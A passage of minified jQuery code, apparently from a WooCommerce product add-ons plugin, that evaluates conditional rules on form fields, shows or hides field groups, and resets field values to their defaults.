var meets_condition=this.field_meets_condition(field_value,condition.rule,condition.value);if(meets_condition&&match=='any'){return!0}else if(!meets_condition&&match=='all'){return!1}}
return is_visible},get_field_value:function(field_id,field_type,parent){if(typeof field_id=='undefined'){return}
var input_fields=['text','number','advanced-preview'];var field=$(parent).find('.pewc-field-'+field_id);if(field.hasClass('pewc-hidden-field')||field.closest('.pewc-group-wrap').hasClass('pewc-group-hidden')){if(!field.hasClass('pewc-reset-me')){field.addClass('pewc-reset-me')}
return''}
if(input_fields.includes(field_type)){return $(field).find('input').val()}else if(field_type=='select'||field_type=='select-box'){return $(field).find('select').val()}else if(field_type=='checkbox_group'){var field_value=[];$(field).find('input:checked').each(function(){field_value.push($(this).val())});return field_value}else if(field_type=='products'){var field_value=[];if(field.hasClass('pewc-item-products-select')){return $(field).find('select').val()}else{$(field).find('input:checked').each(function(){field_value.push(Number($(this).val()))})}
return field_value}else if(field_type=='image_swatch'){if($(field).hasClass('pewc-item-image-swatch-checkbox')){var field_value=[];$(field).find('input:checked').each(function(){field_value.push($(this).val())});return field_value}else{return $(field).find('input:radio:checked').val()}}else if(field_type=='checkbox'){if($(field).find('input').prop('checked')){return'__checked__'}
return!1}else if(field_type=='radio'){return $(field).find('input:radio:checked').val()}else if(field_type=='quantity'){return $('.quantity input.qty').val()}else if(field_type=='cost'){return $('#pewc_total_calc_price').val()}else if(field_type=='upload'){return $(field).find('.pewc-number-uploads').val()}else if(field_type=='calculation'){return $(field).find('.pewc-calculation-value').val()}},field_meets_condition:function(value,rule,required_value){if(value==undefined){return!1}else if(rule=='is'){return value==required_value}else if(rule=='is-not'){return value!=required_value}else if(rule=='contains'){return value.includes(required_value)||value.includes(parseFloat(required_value))}else if(rule=='does-not-contain'){return!value.includes(required_value)&&!value.includes(parseFloat(required_value))}else if(rule=='cost-equals'){return parseFloat(value)==parseFloat(required_value)}else if(rule=='greater-than'||rule=='cost-greater'){return parseFloat(value)>parseFloat(required_value)}else if(rule=='greater-than-equals'){return parseFloat(value)>=parseFloat(required_value)}else if(rule=='less-than'||rule=='cost-less'){return parseFloat(value)<parseFloat(required_value)}else if(rule=='less-than-equals'){return parseFloat(value)<=parseFloat(required_value)}},assign_group_classes:function(conditions_obtain,action,group_id){if(conditions_obtain){if(action=='show'){$('#pewc-group-'+group_id).removeClass('pewc-group-hidden');$('#pewc-tab-'+group_id).removeClass('pewc-group-hidden');$('#pewc-group-'+group_id).removeClass('pewc-reset-group');$('#pewc-tab-'+group_id).removeClass('pewc-reset-group')}else{$('#pewc-group-'+group_id).addClass('pewc-group-hidden pewc-reset-group');$('#pewc-tab-'+group_id).addClass('pewc-group-hidden pewc-reset-group')}}else{if(action=='show'){$('#pewc-group-'+group_id).addClass('pewc-group-hidden pewc-reset-group');$('#pewc-tab-'+group_id).addClass('pewc-group-hidden pewc-reset-group')}else{$('#pewc-group-'+group_id).removeClass('pewc-group-hidden');$('#pewc-tab-'+group_id).removeClass('pewc-group-hidden');$('#pewc-group-'+group_id).removeClass('pewc-reset-group');$('#pewc-tab-'+group_id).removeClass('pewc-reset-group')}}
pewc_conditions.trigger_fields_within_hidden_groups(group_id);$('body').trigger('pewc_group_visibility_updated',[group_id,action]);$('body').trigger('pewc_force_update_total_js')},trigger_fields_within_hidden_groups:function(group_id){$('#pewc-group-'+group_id).find('.pewc-field-triggers-condition').each(function(){var field=$('.pewc-field-'+$(this).attr('data-field-id'));var parent=pewc_conditions.get_field_parent(field);var field_value=pewc_conditions.get_field_value($(field).attr('data-field-id'),$(field).attr('data-field-type'),parent);var triggers_for=JSON.parse($(field).attr('data-triggers-for'));for(var g in triggers_for){conditions_obtain=pewc_conditions.check_field_conditions(triggers_for[g],field_value,parent);var group=$('.pewc-field-'+triggers_for[g]).closest('.pewc-group-wrap');var action=$('.pewc-field-'+triggers_for[g]).attr('data-field-conditions-action');pewc_conditions.assign_field_classes(conditions_obtain,action,triggers_for[g],parent)}});if(pewc_vars.reset_fields=='yes'){}},assign_field_classes:function(conditions_obtain,action,field_id,parent){var field=$(parent).find('.pewc-field-'+field_id);$('body').trigger('pewc_field_visibility_updated',[field.attr('data-id'),action]);if(conditions_obtain){if(action=='show'){$(field).removeClass('pewc-hidden-field');$(parent).removeClass('pewc-hidden-field-'+$('.pewc-field-'+field_id).attr('data-field-id'))}else{if(!$('.pewc-field-'+field_id).hasClass('pewc-hidden-field')){$(field).addClass('pewc-hidden-field pewc-reset-me');$(parent).addClass('pewc-hidden-field-'+$('.pewc-field-'+field_id).attr('data-field-id'))}}}else{if(action=='show'){if($(field).hasClass('pewc-item-advanced-preview')){$(parent).addClass('pewc-hidden-field-'+$('.pewc-field-'+field_id).attr('data-field-id'))}
if(!$(field).hasClass('pewc-hidden-field')){$(field).addClass('pewc-hidden-field pewc-reset-me')}}else{$(field).removeClass('pewc-hidden-field');$(parent).removeClass('pewc-hidden-field-'+$('.pewc-field-'+field_id).attr('data-field-id'))}}},reset_fields:function(){if($('.pewc-reset-me').length<1&&$('.pewc-reset-group').length<1){return}
$('.pewc-reset-me').each(function(){var field=$(this);pewc_conditions.reset_field_value(field);$(field).removeClass('pewc-reset-me').addClass('pewc-reset')});$('.pewc-reset-group').each(function(){$(this).find('.pewc-item').each(function(){var field=$(this);pewc_conditions.reset_field_value(field)})})},reset_field_value:function(field){var inputs=['date','name_price','number','text','textarea'];var checks=['checkbox','checkbox_group','radio'];var field_type=$(field).attr('data-field-type');var default_value=$(field).attr('data-default-value');$(field).attr('data-field-value',default_value);if(inputs.includes(field_type)){$(field).find('.pewc-form-field').val(default_value)}else if(field_type=='image_swatch'){$(field).find('input').prop('checked',!1);$(field).find('.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper').removeClass('checked')}else if(field_type=='products'){$(field).find('input').prop('checked',!1);$(field).find('.pewc-form-field').val('');$(field).find('.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper').removeClass('checked');if(default_value){var default_value2=default_value.toLowerCase().replaceAll(' ','_');$('#'+$(field).attr('data-id')+'_'+default_value2).prop('checked',!0);$('#'+$(field).attr('data-id')+'_'+default_value2).closest('.pewc-radio-image-wrapper, .pewc-checkbox-image-wrapper').addClass('checked')}}else if(checks.includes(field_type)){$(field).find('input').prop('checked',!1);if(default_value){var default_value2=default_value.toLowerCase().replaceAll(' ','_');$('#'+$(field).attr('data-id')+'_'+default_value2).prop('checked',!0)}}else if(field_type=='select'){if(default_value){$(field).find('.pewc-form-field').val(default_value)}else{$(field).find('.pewc-form-field').prop('selectedIndex',0)}}else if(field_type=='calculation'){$(field).attr('data-price',0).attr('data-field-price',0);var action=$(field).find('.pewc-action').val();if(pewc_vars.conditions_timer>0){if(action=='price'){$('#pewc_calc_set_price').val(0);$(field).find('.pewc-calculation-value').val(0).trigger('change')}else{$(field).find('.pewc-calculation-value').val(0)}}else{$(field).find('.pewc-calculation-value').val(0).trigger('change');if(action=='price'){$('#pewc_calc_set_price').val(0)}}}
if($(field).attr('data-trigger-groups')){var groups=JSON.parse($(field).attr('data-trigger-groups'));pewc_conditions.trigger_group_conditions(groups)}
if($(field).attr('data-field-value')!=''&&!$(field).hasClass('pewc-active-field')){$(field).addClass('pewc-active-field')}
if($(field).attr('data-field-value')==''&&$(field).attr('data-field-price')!=0){$(field).attr('data-field-price',0)}
$('body').trigger('pewc_force_update_total_js');$('body').trigger('pewc_reset_field_condition')},group_has_attribute_conditions:function(group){if(group.attr('data-condition-action')!=''&&group.attr('data-conditions-match')!=''&&group.attr('data-conditions')!=''){var data_conditions=JSON.parse(group.attr('data-conditions'));if(data_conditions.length>0){var has_attribute_condition=!1;for(var i in data_conditions){if(data_conditions[i].field.substring(0,3)=='pa_'){has_attribute_condition=!0;break}}
return has_attribute_condition}}
return!1},trigger_groups_with_attribute_conditions:function(event,variation,purchasable){$('.pewc-group-wrap.pewc-has-attribute-condition').each(function(){var group=$(this);var group_id=parseFloat(group.attr('id').replace('pewc-group-',''));conditions_obtain=pewc_conditions.check_group_conditions(group_id);var action=$('#pewc-group-'+group_id).attr('data-condition-action');pewc_conditions.assign_group_classes(conditions_obtain,action,group_id)})},trigger_fields_with_attribute_conditions:function(event,variation,purchasable){$('.pewc-item.pewc-field-has-attribute-condition').each(function(){var field=$(this);var field_id=field.attr('data-field-id');var parent=pewc_conditions.get_field_parent(field);conditions_obtain=pewc_conditions.check_field_conditions(field_id,'',parent);var action=$('.pewc-field-'+field_id).attr('data-field-conditions-action');pewc_conditions.assign_field_classes(conditions_obtain,action,field_id,parent);if(pewc_vars.reset_fields=='yes'){pewc_conditions.reset_fields()}})},trigger_attribute_condition_check:function(event,variation,purchasable){pewc_conditions.trigger_groups_with_attribute_conditions(event,variation,purchasable);pewc_conditions.trigger_fields_with_attribute_conditions(event,variation,purchasable)}}
pewc_conditions.init()})})(jQuery)